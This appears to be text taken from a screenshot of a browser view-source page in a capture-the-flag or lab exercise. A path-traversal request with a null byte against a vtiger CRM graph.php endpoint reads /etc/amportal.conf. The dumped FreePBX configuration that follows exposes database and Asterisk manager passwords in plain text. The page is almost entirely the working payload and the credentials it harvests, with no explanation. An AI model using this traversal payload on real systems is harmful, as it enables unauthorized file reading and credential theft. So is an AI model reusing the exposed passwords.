 view-source:https://10.10.1
Not secure
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Line wrap
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd